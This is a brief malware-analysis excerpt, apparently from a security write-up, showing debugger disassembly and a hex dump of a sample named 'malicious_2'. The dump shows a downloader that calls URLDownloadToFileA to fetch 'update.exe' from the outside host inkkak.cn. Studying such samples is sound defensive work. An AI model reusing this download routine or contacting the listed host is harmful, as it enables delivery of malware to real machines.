 0040509C . 6A 00 PUSH 0
0040509E . 89EA MOV EDX,EBP
004050A0 . 81C2 5E010000 ADD EDX,15E
004050A6 . 52 PUSH EDX
004050A7 . 89EA MOV EDX,EBP
004050A9 . 81C2 78020000 ADD EDX,278
004050AF . 52 PUSH EDX
004050B0 . 6A 00 PUSH 0
004050B2 . FFD0 CALL EAX KERNELBASE
004050B4 . 6A 05 PUSH 5
004050B6 . 89EA MOV EDX,EBP
EAX=75380000 (KERNELBASE.<STRUCT IMAGE_DOS_HEADER>) (current registers)
malicious_2.<ModuleEntryPoint>+0B2
Address Hex dump ASCII
00405236 FF FF 5F 5E 01 CE 80 3E BB 74 02 EB ED C3 55
00405246 52 4C 4D 4F 4E 2E 44 4C 4C 00 55 52 4C 44 6F 77 RLMON.DLL URLDow
00405256 6E 6C 6F 61 64 54 6F 46 69 6C 65 41 00 75 70 64 nloadToFileA upd
00405266 61 74 65 2E 65 78 65 00 63 72 61 73 68 2E 70 68 ate.exe crash.ph
00405276 70 00 68 74 74 70 3A 2F 2F 69 6E 6B 6B 61 6B 2E p http://inkkak.
00405286 63 6E 2F 65 6E 74 65 72 2F 75 70 64 61 74 65 2E cn/enter/update.
00405296 70 68 70 3F 69 64 3D 33 26 72 65 74 3D 6F 6B 00 php?id=3&ret=ok
drops.wooyun.org